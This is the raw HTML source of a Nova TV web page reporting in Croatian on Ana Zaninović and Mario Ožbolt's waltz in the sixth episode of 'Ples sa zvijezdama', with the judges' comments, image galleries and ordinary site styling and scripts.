const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html","topic":"Zanimljivosti"},"article":{"id":775384,"title":"Ana Zaninovi\u0107 i Mario O\u017ebolt u \u0161estoj emisiji showa \u201ePles sa zvijezdama\u201c","teaser":"Okladu je izgubila, ali korake nije! Pokazali su da uvijek \"Ljubav sve pozlati\"!","summary":"Ana i Mario u \u0161estoj su emisiji plesali valcer.","authors":["Nova TV"],"entered_by":null,"created_by":320,"tags":["ples-sa-zvijezdama","tv-format"],"date_published_from":1681069200,"date_published":1681069200,"date_created":1680784150,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["ples sa zvijezdama","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html","ads_enabled":true,"page_type":"article","content_id":"article:775384","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"ples sa zvijezdama, tv format","description_url":"https:\/\/novatv.dnevnik.hr\/zabavni\/ples-sa-zvijezdama\/clanak\/zanimljivosti\/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html","ads_enabled":true,"page_type":"article","content_id":"article:775384","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-zanimljivosti subsite-clanak device-layout-default front-layout-default article-style-gallery ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4 !important;
    }
}
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Zanimljivosti</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Okladu je izgubila, ali korake nije! Pokazali su da uvijek &quot;Ljubav sve pozlati&quot;!</h1>
        <p class="article-info cf">
            9.4.2023 / 21:40 / Zanimljivosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2023-04-09T21:40:00+02:00" />
            <meta itemprop="dateModified" content="2025-05-26T15:17:34+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Ana i Mario u šestoj su emisiji plesali valcer.</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520464-ana-i-mario-ep-6.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Apr2023/62520464-ana-i-mario-ep-6.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p><div class="article-gallery-775384 redux-article-gallery" data-context-entity="article|775384">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520460/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520460-ana-i-mario-ep-6.jpg" data-media-id="62520460" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520460-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520461/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520461-ana-i-mario-ep-6.jpg" data-media-id="62520461" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520461-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520462/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520462-ana-i-mario-ep-6.jpg" data-media-id="62520462" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520462-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520463/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520463-ana-i-mario-ep-6.jpg" data-media-id="62520463" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520463-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520464/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520464-ana-i-mario-ep-6.jpg" data-media-id="62520464" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520464-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520465/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520465-ana-i-mario-ep-6.jpg" data-media-id="62520465" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520465-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520460-ana-i-mario-ep-6.jpg" data-media-id="62520460">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520461-ana-i-mario-ep-6.jpg" data-media-id="62520461">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520462-ana-i-mario-ep-6.jpg" data-media-id="62520462">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520463-ana-i-mario-ep-6.jpg" data-media-id="62520463">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520464-ana-i-mario-ep-6.jpg" data-media-id="62520464">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520465-ana-i-mario-ep-6.jpg" data-media-id="62520465">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(775384);
    });
    </script>
</div>
</p>
<p>Zvijezda koja je prošli put izazvala pravi show zamijenivši se sa svojom sestrom blizankom. Mario je priželjkivao valcer, a Ana sambu. Publika je odabrala valcer i Ana je izgubila okladu te morala masirati Marija.  </p><p> </p><p>"Zna se i vidi se da ste jako dobar tim. To je jako važno. Mario te tako dobro usmjeravao i vodio. Još par vježbica s keksićima i to će onda biti bolje. Tako si lijepo pokrete rukama odrađivala, tako je lijepo to vidjeti. Baš sam te s ponosom gledala, bilo je razigrano, lepršavo i predivno", poručila je Franka.</p><p>"Ja bih htio pohvaliti ta ramena, ja obožavam kad se dogodi napredak i ja bih to pohvalio", kratko je komentirao Igor.</p><p>"Samo želim pitati Igora čija je ramena gledao? Ne bih se složio s tobom, iskrivljavalo je cijeli frame, ono što je meni smetalo je kad radiš neke slobodnije pokrete je da se malo više oslobodiš. S druge strane mi se jako svidjelo kako si pratila partnera cijelo vrijeme bez obzira gdje te vodio vjerovala si mu. Bravo", poručio je Marko.</p><p>Larisa je komentirala na francuskom, a Marko je prevodio: "Ovo je najljepši valcer koji sam vidjela, sad želim vidjeti to još jednom. Ni sama ne bih tako otplesala." Gledatelji i žiri za proljetni valcer dodijelili su im 37 bodova.</p><p><div class="article-gallery-775384 redux-article-gallery" data-context-entity="article|775384">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520460/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520460-ana-i-mario-ep-6.jpg" data-media-id="62520460" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520460-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520461/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520461-ana-i-mario-ep-6.jpg" data-media-id="62520461" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520461-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520462/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520462-ana-i-mario-ep-6.jpg" data-media-id="62520462" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520462-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520463/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520463-ana-i-mario-ep-6.jpg" data-media-id="62520463" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520463-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520464/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520464-ana-i-mario-ep-6.jpg" data-media-id="62520464" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520464-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-i-mario-ozbolt-u-sestoj-emisiji-showa-zples-sa-zvijezdama---775384.html/62520465/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62520465-ana-i-mario-ep-6.jpg" data-media-id="62520465" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62520465-ana-i-mario-ep-6.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520460-ana-i-mario-ep-6.jpg" data-media-id="62520460">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520461-ana-i-mario-ep-6.jpg" data-media-id="62520461">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520462-ana-i-mario-ep-6.jpg" data-media-id="62520462">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520463-ana-i-mario-ep-6.jpg" data-media-id="62520463">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520464-ana-i-mario-ep-6.jpg" data-media-id="62520464">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62520465-ana-i-mario-ep-6.jpg" data-media-id="62520465">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(775384);
    });
    </script>
</div>
